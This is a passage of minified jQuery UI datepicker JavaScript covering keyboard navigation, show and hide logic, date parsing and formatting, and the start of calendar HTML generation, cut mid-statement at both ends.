type='button'></button>").addClass(this._triggerClass).html(!buttonImage?buttonText:$("<img/>").attr({src:buttonImage,alt:buttonText,title:buttonText})));input[isRTL?"before":"after"](inst.trigger);inst.trigger.on("click",function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput===input[0])$.datepicker._hideDatepicker();else if($.datepicker._datepickerShowing&&$.datepicker._lastInput!==input[0]){$.datepicker._hideDatepicker();$.datepicker._showDatepicker(input[0]);}else $.datepicker._showDatepicker(input[0]);return false;});}},_autoSize:function(inst){if(this._get(inst,"autoSize")&&!inst.inline){var findMax,max,maxI,i,date=new Date(2009,12-1,20),dateFormat=this._get(inst,"dateFormat");if(dateFormat.match(/[DM]/)){findMax=function(names){max=0;maxI=0;for(i=0;i<names.length;i++)if(names[i].length>max){max=names[i].length;maxI=i;}return maxI;};date.setMonth(findMax(this._get(inst,(dateFormat.match(/MM/)?"monthNames":"monthNamesShort"))));date.setDate(findMax(this._get(inst,(dateFormat.match(/DD/)?"dayNames":"dayNamesShort")))+20-date.getDay());}inst.input.attr("size",this._formatDate(inst,date).length);}},_inlineDatepicker:function(target,inst){var divSpan=$(target);if(divSpan.hasClass(this.markerClassName))return;divSpan.addClass(this.markerClassName).append(inst.dpDiv);$.data(target,"datepicker",inst);this._setDate(inst,this._getDefaultDate(inst),true);this._updateDatepicker(inst);this._updateAlternate(inst);if(inst.settings.disabled)this._disableDatepicker(target);inst.dpDiv.css("display","block");},_dialogDatepicker:function(input,date,onSelect,settings,pos){var id,browserWidth,browserHeight,scrollX,scrollY,inst=this._dialogInst;if(!inst){this.uuid+=1;id="dp"+this.uuid;this._dialogInput=$("<input type='text' id='"+id+"' style='position: absolute; top: -100px; width: 0px;'/>");this._dialogInput.on("keydown",this._doKeyDown);$("body").append(this._dialogInput);inst=this._dialogInst=this._newInst(this._dialogInput,false);inst.settings={};$.data(this._dialogInput[0],"datepicker",inst);}datepicker_extendRemove(inst.settings,settings||{});date=(date&&date.constructor===Date?this._formatDate(inst,date):date);this._dialogInput.val(date);this._pos=(pos?(pos.length?pos:[pos.pageX,pos.pageY]):null);if(!this._pos){browserWidth=document.documentElement.clientWidth;browserHeight=document.documentElement.clientHeight;scrollX=document.documentElement.scrollLeft||document.body.scrollLeft;scrollY=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[(browserWidth/2)-100+scrollX,(browserHeight/2)-150+scrollY];}this._dialogInput.css("left",(this._pos[0]+20)+"px").css("top",this._pos[1]+"px");inst.settings.onSelect=onSelect;this._inDialog=true;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);if($.blockUI)$.blockUI(this.dpDiv);$.data(this._dialogInput[0],"datepicker",inst);return this;},_destroyDatepicker:function(target){var nodeName,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName))return;nodeName=target.nodeName.toLowerCase();$.removeData(target,"datepicker");if(nodeName==="input"){inst.append.remove();inst.trigger.remove();$target.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp);}else{if(nodeName==="div"||nodeName==="span")$target.removeClass(this.markerClassName).empty();}if(datepicker_instActive===inst)datepicker_instActive=null;},_enableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName))return;nodeName=target.nodeName.toLowerCase();if(nodeName==="input"){target.disabled=false;inst.trigger.filter("button").each(function(){this.disabled=false;}).end().filter("img").css({opacity:"1.0",cursor:""});}else{if(nodeName==="div"||nodeName==="span"){inline=$target.children("."+this._inlineClass);inline.children().removeClass("ui-state-disabled");inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",false);}}this._disabledInputs=$.map(this._disabledInputs,function(value){return (value===target?null:value);});},_disableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName))return;nodeName=target.nodeName.toLowerCase();if(nodeName==="input"){target.disabled=true;inst.trigger.filter("button").each(function(){this.disabled=true;}).end().filter("img").css({opacity:"0.5",cursor:"default"});}else{if(nodeName==="div"||nodeName==="span"){inline=$target.children("."+this._inlineClass);inline.children().addClass("ui-state-disabled");inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",true);}}this._disabledInputs=$.map(this._disabledInputs,function(value){return (value===target?null:value);});this._disabledInputs[this._disabledInputs.length]=target;},_isDisabledDatepicker:function(target){if(!target)return false;for(var i=0;i<this._disabledInputs.length;i++)if(this._disabledInputs[i]===target)return true;return false;},_getInst:function(target){try{return $.data(target,"datepicker");}catch(err){throw "Missing instance data for this datepicker";}},_optionDatepicker:function(target,name,value){var settings,date,minDate,maxDate,inst=this._getInst(target);if(arguments.length===2&&typeof name==="string")return (name==="defaults"?$.extend({},$.datepicker._defaults):(inst?(name==="all"?$.extend({},inst.settings):this._get(inst,name)):null));settings=name||{};if(typeof name==="string"){settings={};settings[name]=value;}if(inst){if(this._curInst===inst)this._hideDatepicker();date=this._getDateDatepicker(target,true);minDate=this._getMinMaxDate(inst,"min");maxDate=this._getMinMaxDate(inst,"max");datepicker_extendRemove(inst.settings,settings);if(minDate!==null&&settings.dateFormat!==undefined&&settings.minDate===undefined)inst.settings.minDate=this._formatDate(inst,minDate);if(maxDate!==null&&settings.dateFormat!==undefined&&settings.maxDate===undefined)inst.settings.maxDate=this._formatDate(inst,maxDate);if("disabled" in settings)if(settings.disabled)this._disableDatepicker(target);else this._enableDatepicker(target);this._attachments($(target),inst);this._autoSize(inst);this._setDate(inst,date);this._updateAlternate(inst);this._updateDatepicker(inst);}},_changeDatepicker:function(target,name,value){this._optionDatepicker(target,name,value);},_refreshDatepicker:function(target){var inst=this._getInst(target);if(inst)this._updateDatepicker(inst);},_setDateDatepicker:function(target,date){var inst=this._getInst(target);if(inst){this._setDate(inst,date);this._updateDatepicker(inst);this._updateAlternate(inst);}},_getDateDatepicker:function(target,noDefault){var inst=this._getInst(target);if(inst&&!inst.inline)this._setDateFromField(inst,noDefault);return (inst?this._getDate(inst):null);},_doKeyDown:function(event){var onSelect,dateStr,sel,inst=$.datepicker._getInst(event.target),handled=true,isRTL=inst.dpDiv.is(".ui-datepicker-rtl");inst._keyEvent=true;if($.datepicker._datepickerShowing)switch(event.keyCode){case 9:$.datepicker._hideDatepicker();handled=false;break;case 13:sel=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",inst.dpDiv);if(sel[0])$.datepicker._selectDay(event.target,inst.selectedMonth,inst.selectedYear,sel[0]);onSelect=$.datepicker._get(inst,"onSelect");if(onSelect){dateStr=$.datepicker._formatDate(inst);onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);}else $.datepicker._hideDatepicker();return false;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,"stepBigMonths"):-$.datepicker._get(inst,"stepMonths")),"M");break;case 34:$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,"stepBigMonths"):+$.datepicker._get(inst,"stepMonths")),"M");break;case 35:if(event.ctrlKey||event.metaKey)$.datepicker._clearDate(event.target);handled=event.ctrlKey||event.metaKey;break;case 36:if(event.ctrlKey||event.metaKey)$.datepicker._gotoToday(event.target);handled=event.ctrlKey||event.metaKey;break;case 37:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,(isRTL?+1:-1),"D");handled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey)$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,"stepBigMonths"):-$.datepicker._get(inst,"stepMonths")),"M");break;case 38:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,-7,"D");handled=event.ctrlKey||event.metaKey;break;case 39:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,(isRTL?-1:+1),"D");handled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey)$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,"stepBigMonths"):+$.datepicker._get(inst,"stepMonths")),"M");break;case 40:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,+7,"D");handled=event.ctrlKey||event.metaKey;break;default:handled=false;}else if(event.keyCode===36&&event.ctrlKey)$.datepicker._showDatepicker(this);else handled=false;if(handled){event.preventDefault();event.stopPropagation();}},_doKeyPress:function(event){var chars,chr,inst=$.datepicker._getInst(event.target);if($.datepicker._get(inst,"constrainInput")){chars=$.datepicker._possibleChars($.datepicker._get(inst,"dateFormat"));chr=String.fromCharCode(event.charCode==null?event.keyCode:event.charCode);return event.ctrlKey||event.metaKey||(chr<" "||!chars||chars.indexOf(chr)>-1);}},_doKeyUp:function(event){var date,inst=$.datepicker._getInst(event.target);if(inst.input.val()!==inst.lastVal)try{date=$.datepicker.parseDate($.datepicker._get(inst,"dateFormat"),(inst.input?inst.input.val():null),$.datepicker._getFormatConfig(inst));if(date){$.datepicker._setDateFromField(inst);$.datepicker._updateAlternate(inst);$.datepicker._updateDatepicker(inst);}}catch(err){}return true;},_showDatepicker:function(input){input=input.target||input;if(input.nodeName.toLowerCase()!=="input")input=$("input",input.parentNode)[0];if($.datepicker._isDisabledDatepicker(input)||$.datepicker._lastInput===input)return;var inst,beforeShow,beforeShowSettings,isFixed,offset,showAnim,duration;inst=$.datepicker._getInst(input);if($.datepicker._curInst&&$.datepicker._curInst!==inst){$.datepicker._curInst.dpDiv.stop(true,true);if(inst&&$.datepicker._datepickerShowing)$.datepicker._hideDatepicker($.datepicker._curInst.input[0]);}beforeShow=$.datepicker._get(inst,"beforeShow");beforeShowSettings=beforeShow?beforeShow.apply(input,[input,inst]):{};if(beforeShowSettings===false)return;datepicker_extendRemove(inst.settings,beforeShowSettings);inst.lastVal=null;$.datepicker._lastInput=input;$.datepicker._setDateFromField(inst);if($.datepicker._inDialog)input.value="";if(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(input);$.datepicker._pos[1]+=input.offsetHeight;}isFixed=false;$(input).parents().each(function(){isFixed|=$(this).css("position")==="fixed";return !isFixed;});offset={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;inst.dpDiv.empty();inst.dpDiv.css({position:"absolute",display:"block",top:"-1000px"});$.datepicker._updateDatepicker(inst);offset=$.datepicker._checkOffset(inst,offset,isFixed);inst.dpDiv.css({position:($.datepicker._inDialog&&$.blockUI?"static":(isFixed?"fixed":"absolute")),display:"none",left:offset.left+"px",top:offset.top+"px"});if(!inst.inline){showAnim=$.datepicker._get(inst,"showAnim");duration=$.datepicker._get(inst,"duration");inst.dpDiv.css("z-index",datepicker_getZindex($(input))+1);$.datepicker._datepickerShowing=true;if($.effects&&$.effects.effect[showAnim])inst.dpDiv.show(showAnim,$.datepicker._get(inst,"showOptions"),duration);else inst.dpDiv[showAnim||"show"](showAnim?duration:null);if($.datepicker._shouldFocusInput(inst))inst.input.trigger("focus");$.datepicker._curInst=inst;}},_updateDatepicker:function(inst){this.maxRows=4;datepicker_instActive=inst;inst.dpDiv.empty().append(this._generateHTML(inst));this._attachHandlers(inst);var origyearshtml,numMonths=this._getNumberOfMonths(inst),cols=numMonths[1],width=17,activeCell=inst.dpDiv.find("."+this._dayOverClass+" a");if(activeCell.length>0)datepicker_handleMouseover.apply(activeCell.get(0));inst.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");if(cols>1)inst.dpDiv.addClass("ui-datepicker-multi-"+cols).css("width",(width*cols)+"em");inst.dpDiv[(numMonths[0]!==1||numMonths[1]!==1?"add":"remove")+"Class"]("ui-datepicker-multi");inst.dpDiv[(this._get(inst,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");if(inst===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(inst))inst.input.trigger("focus");if(inst.yearshtml){origyearshtml=inst.yearshtml;setTimeout(function(){if(origyearshtml===inst.yearshtml&&inst.yearshtml)inst.dpDiv.find("select.ui-datepicker-year:first").replaceWith(inst.yearshtml);origyearshtml=inst.yearshtml=null;},0);}},_shouldFocusInput:function(inst){return inst.input&&inst.input.is(":visible")&&!inst.input.is(":disabled")&&!inst.input.is(":focus");},_checkOffset:function(inst,offset,isFixed){var dpWidth=inst.dpDiv.outerWidth(),dpHeight=inst.dpDiv.outerHeight(),inputWidth=inst.input?inst.input.outerWidth():0,inputHeight=inst.input?inst.input.outerHeight():0,viewWidth=document.documentElement.clientWidth+(isFixed?0:$(document).scrollLeft()),viewHeight=document.documentElement.clientHeight+(isFixed?0:$(document).scrollTop());offset.left-=(this._get(inst,"isRTL")?(dpWidth-inputWidth):0);offset.left-=(isFixed&&offset.left===inst.input.offset().left)?$(document).scrollLeft():0;offset.top-=(isFixed&&offset.top===(inst.input.offset().top+inputHeight))?$(document).scrollTop():0;offset.left-=Math.min(offset.left,(offset.left+dpWidth>viewWidth&&viewWidth>dpWidth)?Math.abs(offset.left+dpWidth-viewWidth):0);offset.top-=Math.min(offset.top,(offset.top+dpHeight>viewHeight&&viewHeight>dpHeight)?Math.abs(dpHeight+inputHeight):0);return offset;},_findPos:function(obj){var position,inst=this._getInst(obj),isRTL=this._get(inst,"isRTL");while(obj&&(obj.type==="hidden"||obj.nodeType!==1||$.expr.filters.hidden(obj)))obj=obj[isRTL?"previousSibling":"nextSibling"];position=$(obj).offset();return [position.left,position.top];},_hideDatepicker:function(input){var showAnim,duration,postProcess,onClose,inst=this._curInst;if(!inst||(input&&inst!==$.data(input,"datepicker")))return;if(this._datepickerShowing){showAnim=this._get(inst,"showAnim");duration=this._get(inst,"duration");postProcess=function(){$.datepicker._tidyDialog(inst);};if($.effects&&($.effects.effect[showAnim]||$.effects[showAnim]))inst.dpDiv.hide(showAnim,$.datepicker._get(inst,"showOptions"),duration,postProcess);else inst.dpDiv[(showAnim==="slideDown"?"slideUp":(showAnim==="fadeIn"?"fadeOut":"hide"))]((showAnim?duration:null),postProcess);if(!showAnim)postProcess();this._datepickerShowing=false;onClose=this._get(inst,"onClose");if(onClose)onClose.apply((inst.input?inst.input[0]:null),[(inst.input?inst.input.val():""),inst]);this._lastInput=null;if(this._inDialog){this._dialogInput.css({position:"absolute",left:"0",top:"-100px"});if($.blockUI){$.unblockUI();$("body").append(this.dpDiv);}}this._inDialog=false;}},_tidyDialog:function(inst){inst.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar");},_checkExternalClick:function(event){if(!$.datepicker._curInst)return;var $target=$(event.target),inst=$.datepicker._getInst($target[0]);if((($target[0].id!==$.datepicker._mainDivId&&$target.parents("#"+$.datepicker._mainDivId).length===0&&!$target.hasClass($.datepicker.markerClassName)&&!$target.closest("."+$.datepicker._triggerClass).length&&$.datepicker._datepickerShowing&&!($.datepicker._inDialog&&$.blockUI)))||($target.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!==inst))$.datepicker._hideDatepicker();},_adjustDate:function(id,offset,period){var target=$(id),inst=this._getInst(target[0]);if(this._isDisabledDatepicker(target[0]))return;this._adjustInstDate(inst,offset+(period==="M"?this._get(inst,"showCurrentAtPos"):0),period);this._updateDatepicker(inst);},_gotoToday:function(id){var date,target=$(id),inst=this._getInst(target[0]);if(this._get(inst,"gotoCurrent")&&inst.currentDay){inst.selectedDay=inst.currentDay;inst.drawMonth=inst.selectedMonth=inst.currentMonth;inst.drawYear=inst.selectedYear=inst.currentYear;}else{date=new Date();inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();}this._notifyChange(inst);this._adjustDate(target);},_selectMonthYear:function(id,select,period){var target=$(id),inst=this._getInst(target[0]);inst["selected"+(period==="M"?"Month":"Year")]=inst["draw"+(period==="M"?"Month":"Year")]=parseInt(select.options[select.selectedIndex].value,10);this._notifyChange(inst);this._adjustDate(target);},_selectDay:function(id,month,year,td){var inst,target=$(id);if($(td).hasClass(this._unselectableClass)||this._isDisabledDatepicker(target[0]))return;inst=this._getInst(target[0]);inst.selectedDay=inst.currentDay=$("a",td).html();inst.selectedMonth=inst.currentMonth=month;inst.selectedYear=inst.currentYear=year;this._selectDate(id,this._formatDate(inst,inst.currentDay,inst.currentMonth,inst.currentYear));},_clearDate:function(id){var target=$(id);this._selectDate(target,"");},_selectDate:function(id,dateStr){var onSelect,target=$(id),inst=this._getInst(target[0]);dateStr=(dateStr!=null?dateStr:this._formatDate(inst));if(inst.input)inst.input.val(dateStr);this._updateAlternate(inst);onSelect=this._get(inst,"onSelect");if(onSelect)onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);else{if(inst.input)inst.input.trigger("change");}if(inst.inline)this._updateDatepicker(inst);else{this._hideDatepicker();this._lastInput=inst.input[0];if(typeof (inst.input[0])!=="object")inst.input.trigger("focus");this._lastInput=null;}},_updateAlternate:function(inst){var altFormat,date,dateStr,altField=this._get(inst,"altField");if(altField){altFormat=this._get(inst,"altFormat")||this._get(inst,"dateFormat");date=this._getDate(inst);dateStr=this.formatDate(altFormat,date,this._getFormatConfig(inst));$(altField).val(dateStr);}},noWeekends:function(date){var day=date.getDay();return [(day>0&&day<6),""];},iso8601Week:function(date){var time,checkDate=new Date(date.getTime());checkDate.setDate(checkDate.getDate()+4-(checkDate.getDay()||7));time=checkDate.getTime();checkDate.setMonth(0);checkDate.setDate(1);return Math.floor(Math.round((time-checkDate)/86400000)/7)+1;},parseDate:function(format,value,settings){if(format==null||value==null)throw "Invalid arguments";value=(typeof value==="object"?value.toString():value+"");if(value==="")return null;var iFormat,dim,extra,iValue=0,shortYearCutoffTemp=(settings?settings.shortYearCutoff:null)||this._defaults.shortYearCutoff,shortYearCutoff=(typeof shortYearCutoffTemp!=="string"?shortYearCutoffTemp:new Date().getFullYear()%100+parseInt(shortYearCutoffTemp,10)),dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,year=-1,month=-1,day=-1,doy=-1,literal=false,date,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches)iFormat++;return matches;},getNumber=function(match){var isDoubled=lookAhead(match),size=(match==="@"?14:(match==="!"?20:(match==="y"&&isDoubled?4:(match==="o"?3:2)))),minSize=(match==="y"?size:1),digits=new RegExp("^\\d{"+minSize+","+size+"}"),num=value.substring(iValue).match(digits);if(!num)throw "Missing number at position "+iValue;iValue+=num[0].length;return parseInt(num[0],10);},getName=function(match,shortNames,longNames){var index=-1,names=$.map(lookAhead(match)?longNames:shortNames,function(v,k){return [[k,v]];}).sort(function(a,b){return -(a[1].length-b[1].length);});$.each(names,function(i,pair){var name=pair[1];if(value.substr(iValue,name.length).toLowerCase()===name.toLowerCase()){index=pair[0];iValue+=name.length;return false;}});if(index!==-1)return index+1;else throw "Unknown name at position "+iValue;},checkLiteral=function(){if(value.charAt(iValue)!==format.charAt(iFormat))throw "Unexpected literal at position "+iValue;iValue++;};for(iFormat=0;iFormat<format.length;iFormat++)if(literal)if(format.charAt(iFormat)==="'"&&!lookAhead("'"))literal=false;else checkLiteral();else switch(format.charAt(iFormat)){case "d":day=getNumber("d");break;case "D":getName("D",dayNamesShort,dayNames);break;case "o":doy=getNumber("o");break;case "m":month=getNumber("m");break;case "M":month=getName("M",monthNamesShort,monthNames);break;case "y":year=getNumber("y");break;case "@":date=new Date(getNumber("@"));year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case "!":date=new Date((getNumber("!")-this._ticksTo1970)/10000);year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case "'":if(lookAhead("'"))checkLiteral();else literal=true;break;default:checkLiteral();}if(iValue<value.length){extra=value.substr(iValue);if(!/^\s+/.test(extra))throw "Extra/unparsed characters found in date: "+extra;}if(year===-1)year=new Date().getFullYear();else{if(year<100)year+=new Date().getFullYear()-new Date().getFullYear()%100+(year<=shortYearCutoff?0:-100);}if(doy>-1){month=1;day=doy;do{dim=this._getDaysInMonth(year,month-1);if(day<=dim)break;month++;day-=dim;}while(true);}date=this._daylightSavingAdjust(new Date(year,month-1,day));if(date.getFullYear()!==year||date.getMonth()+1!==month||date.getDate()!==day)throw "Invalid date";return date;},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:(((1970-1)*365+Math.floor(1970/4)-Math.floor(1970/100)+Math.floor(1970/400))*24*60*60*10000000),formatDate:function(format,date,settings){if(!date)return "";var iFormat,dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches)iFormat++;return matches;},formatNumber=function(match,value,len){var num=""+value;if(lookAhead(match))while(num.length<len)num="0"+num;return num;},formatName=function(match,value,shortNames,longNames){return (lookAhead(match)?longNames[value]:shortNames[value]);},output="",literal=false;if(date)for(iFormat=0;iFormat<format.length;iFormat++)if(literal)if(format.charAt(iFormat)==="'"&&!lookAhead("'"))literal=false;else output+=format.charAt(iFormat);else switch(format.charAt(iFormat)){case "d":output+=formatNumber("d",date.getDate(),2);break;case "D":output+=formatName("D",date.getDay(),dayNamesShort,dayNames);break;case "o":output+=formatNumber("o",Math.round((new Date(date.getFullYear(),date.getMonth(),date.getDate()).getTime()-new Date(date.getFullYear(),0,0).getTime())/86400000),3);break;case "m":output+=formatNumber("m",date.getMonth()+1,2);break;case "M":output+=formatName("M",date.getMonth(),monthNamesShort,monthNames);break;case "y":output+=(lookAhead("y")?date.getFullYear():(date.getFullYear()%100<10?"0":"")+date.getFullYear()%100);break;case "@":output+=date.getTime();break;case "!":output+=date.getTime()*10000+this._ticksTo1970;break;case "'":if(lookAhead("'"))output+="'";else literal=true;break;default:output+=format.charAt(iFormat);}return output;},_possibleChars:function(format){var iFormat,chars="",literal=false,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches)iFormat++;return matches;};for(iFormat=0;iFormat<format.length;iFormat++)if(literal)if(format.charAt(iFormat)==="'"&&!lookAhead("'"))literal=false;else chars+=format.charAt(iFormat);else switch(format.charAt(iFormat)){case "d":case "m":case "y":case "@":chars+="0123456789";break;case "D":case "M":return null;case "'":if(lookAhead("'"))chars+="'";else literal=true;break;default:chars+=format.charAt(iFormat);}return chars;},_get:function(inst,name){return inst.settings[name]!==undefined?inst.settings[name]:this._defaults[name];},_setDateFromField:function(inst,noDefault){if(inst.input.val()===inst.lastVal)return;var dateFormat=this._get(inst,"dateFormat"),dates=inst.lastVal=inst.input?inst.input.val():null,defaultDate=this._getDefaultDate(inst),date=defaultDate,settings=this._getFormatConfig(inst);try{date=this.parseDate(dateFormat,dates,settings)||defaultDate;}catch(event){dates=(noDefault?"":dates);}inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();inst.currentDay=(dates?date.getDate():0);inst.currentMonth=(dates?date.getMonth():0);inst.currentYear=(dates?date.getFullYear():0);this._adjustInstDate(inst);},_getDefaultDate:function(inst){return this._restrictMinMax(inst,this._determineDate(inst,this._get(inst,"defaultDate"),new Date()));},_determineDate:function(inst,date,defaultDate){var offsetNumeric=function(offset){var date=new Date();date.setDate(date.getDate()+offset);return date;},offsetString=function(offset){try{return $.datepicker.parseDate($.datepicker._get(inst,"dateFormat"),offset,$.datepicker._getFormatConfig(inst));}catch(e){}var date=(offset.toLowerCase().match(/^c/)?$.datepicker._getDate(inst):null)||new Date(),year=date.getFullYear(),month=date.getMonth(),day=date.getDate(),pattern=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,matches=pattern.exec(offset);while(matches){switch(matches[2]||"d"){case "d":case "D":day+=parseInt(matches[1],10);break;case "w":case "W":day+=parseInt(matches[1],10)*7;break;case "m":case "M":month+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;case "y":case "Y":year+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;}matches=pattern.exec(offset);}return new Date(year,month,day);},newDate=(date==null||date===""?defaultDate:(typeof date==="string"?offsetString(date):(typeof date==="number"?(isNaN(date)?defaultDate:offsetNumeric(date)):new Date(date.getTime()))));newDate=(newDate&&newDate.toString()==="Invalid Date"?defaultDate:newDate);if(newDate){newDate.setHours(0);newDate.setMinutes(0);newDate.setSeconds(0);newDate.setMilliseconds(0);}return this._daylightSavingAdjust(newDate);},_daylightSavingAdjust:function(date){if(!date)return null;date.setHours(date.getHours()>12?date.getHours()+2:0);return date;},_setDate:function(inst,date,noChange){var clear=!date,origMonth=inst.selectedMonth,origYear=inst.selectedYear,newDate=this._restrictMinMax(inst,this._determineDate(inst,date,new Date()));inst.selectedDay=inst.currentDay=newDate.getDate();inst.drawMonth=inst.selectedMonth=inst.currentMonth=newDate.getMonth();inst.drawYear=inst.selectedYear=inst.currentYear=newDate.getFullYear();if((origMonth!==inst.selectedMonth||origYear!==inst.selectedYear)&&!noChange)this._notifyChange(inst);this._adjustInstDate(inst);if(inst.input)inst.input.val(clear?"":this._formatDate(inst));},_getDate:function(inst){var startDate=(!inst.currentYear||(inst.input&&inst.input.val()==="")?null:this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return startDate;},_attachHandlers:function(inst){var stepMonths=this._get(inst,"stepMonths"),id="#"+inst.id.replace(/\\\\/g,"\\");inst.dpDiv.find("[data-handler]").map(function(){var handler={prev:function(){$.datepicker._adjustDate(id,-stepMonths,"M");},next:function(){$.datepicker._adjustDate(id,+stepMonths,"M");},hide:function(){$.datepicker._hideDatepicker();},today:function(){$.datepicker._gotoToday(id);},selectDay:function(){$.datepicker._selectDay(id,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this);return false;},selectMonth:function(){$.datepicker._selectMonthYear(id,this,"M");return false;},selectYear:function(){$.datepicker._selectMonthYear(id,this,"Y");return false;}};$(this).on(this.getAttribute("data-event"),handler[this.getAttribute("data-handler")]);});},_generateHTML:function(inst){var maxDraw,prevText,prev,nextText,next,currentText,gotoDate,controls,buttonPanel,firstDay,showWeek,dayNames,dayNamesMin,monthNames,monthNamesShort,beforeShowDay,showOtherMonths,selectOtherMonths,defaultDate,html,dow,row,group,col,selectedDate,cornerClass,calender,thead,day,daysInMonth,leadDays,curRows,numRows,printDate,dRow,tbody,daySettings,otherMonth,unselectable,tempDate=new Date(),today=this._daylightSavingAdjust(new Date(tempDate.getFullYear(),tempDate.getMonth(),tempDate.getDate())),isRTL=this._get(inst,"isRTL"),showButtonPanel=this._get(inst,"showButtonPanel"),hideIfNoPrevNext=this._get(inst,"hideIfNoPrevNext"),navigationAsDateFormat=this._get(inst,"navigationAsDateFormat"),numMonths=this._getNumberOfMonths(inst),showCurrentAtPos=this._get(inst,"showCurrentAtPos"),stepMonths=this._get(inst,"stepMonths"),isMultiMonth=(numMonths[0]!==1||numMonths[1]!==1),currentDate=this._daylightSavingAdjust((!inst.currentDay?new Date(9999,9,9):new Date(inst.currentYear,inst.currentMonth,inst.currentDay))),minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),drawMonth=inst.drawMonth-showCurrentAtPos,drawYear=inst.drawYear;if(drawMonth<0){drawMonth+=12;drawYear--;}if(maxDate){maxDraw=this._daylightSavingAdjust(new Date(maxDate.getFullYear(),maxDate.getMonth()-(numMonths[0]*numMonths[1])+1,maxDate.getDate()));maxDraw=(minDate&&maxDraw<minDate?minDate:maxDraw);while(this._daylightSavingAdjust(new Date(drawYear,drawMonth,1))>maxDraw){drawMonth--;if(drawMonth<0){drawMonth=11;drawYear--;}}}inst.drawMonth=drawMonth;inst.drawYear=drawYear;prevText=this._get(inst,"prevText");prevText=(!navigationAsDateFormat?prevText:this.formatDate(prevText,this._daylightSavingAdjust(new Date(drawYear,drawMonth-stepMonths,1)),this._getFormatConfig(inst)));prev=(this._canAdjustMonth(inst,-1,drawYear,drawMonth)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'"+" title='"+prevText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"e":"w")+"'>"+prevText+"</span></a>":(hideIfNoPrevNext?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+prevText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"e":"w")+"'>"+prevText+"</span></a>"));nextText=this._get(inst,"nextText");nextText=(!navigationAsDateFormat?nextText:this.formatDate(nextText,this._daylightSavingAdjust(new Date(drawYear,drawMonth+stepMonths,1)),this._getFormatConfig(inst)));next=(this._canAdjustMonth(inst,+1,drawYear,drawMonth)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'"+" title='"+nextText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"w":"e")+"'>"+nextText+"</span></a>":(hideIfNoPrevNext?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+nextText+"'><span class='ui-icon 